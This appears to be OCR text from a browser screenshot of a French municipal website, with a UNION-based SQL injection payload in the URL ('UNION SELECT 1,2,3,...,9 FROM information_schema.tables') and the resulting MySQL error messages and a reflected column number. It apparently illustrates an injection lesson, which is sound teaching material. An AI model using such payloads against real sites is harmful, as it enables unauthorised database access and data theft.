 File Edit View History Bookmarks Tools Help
Site web communal type
www.e-commune.org/index.php?cat=citoyen&ncat=52 UNION SELECT 1,2,3,4,5,6,7,8,9 FROM information_schema.tables
Citoyen Administration D?couverte Carte
Actualit
AccueilErreur de syntaxe près de 'AND type_
Warning: mysql_num_rows() expects parame
categorie introuvable
Vivre ensemble
Famille
Logement
Erreur de syntaxe près de 'AND (id_groupe=1 OR id_grou
Warning: mysql_num_rows() expects parameter 1 to be
Vie associative
Sant? et s?curit
Apprendre
Column 8 is returned
Entreprendre
8
Sport, culture et loisirs